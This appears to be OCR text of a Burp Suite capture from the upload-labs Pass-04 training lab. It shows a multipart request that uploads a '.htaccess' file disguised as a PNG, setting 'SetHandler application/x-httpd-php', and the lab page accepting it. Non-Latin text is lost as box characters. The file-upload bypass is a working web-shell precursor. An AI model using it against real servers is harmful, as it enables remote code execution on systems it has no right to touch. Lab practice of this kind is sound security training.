 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.2.102
?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.102/upload-labs/Pass-04/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------232272622911381
Content-Length: 334
-----------------------------232272622911381
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/png
SetHandler application/x-httpd-php
-----------------------------232272622911381
Content-Disposition: form-data; name="submit"
□□□
-----------------------------232272622911381--
Response
Raw Headers Hex HTML Render
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>